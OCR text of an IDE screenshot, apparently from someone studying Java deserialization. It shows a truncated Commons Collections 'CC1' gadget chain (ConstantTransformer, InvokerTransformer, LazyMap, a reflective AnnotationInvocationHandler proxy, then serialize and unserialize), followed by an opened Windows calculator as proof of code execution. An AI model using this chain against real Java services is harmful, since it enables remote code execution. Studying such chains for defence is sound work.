 icclass.java
ysotemplate.java
first.java
pom.xml (cc1)
Proxy.java
ConstantTransformer.java
ChainedTransform
36 // templates.newTransformer();
37 Transformer[] transformers = new Transformer[]{
38 new ConstantTransformer(templates), // 构造 setValue 的可控参数
39 new InvokerTransformer( methodName: "newTransformer", paramTypes: nul
40 };
41 ChainedTransformer chainedTransformer = new ChainedTransformer(transforme
42 HashMap<Object, Object> hashMap = new HashMap<>();
43 Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer);
44
45 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocation
46 Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.cla
47 declaredConstructor.setAccessible(true);
48 InvocationHandler invocationHandler = (InvocationHandler) declaredConstructor.
49
50 Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoa
51 , new Class[]{Map.class}, invocationHandler);
52 invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Overr
53
54 serialize(invocationHandler);
55 unserialize( Filename: "ser.bin");
56 }
57
3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =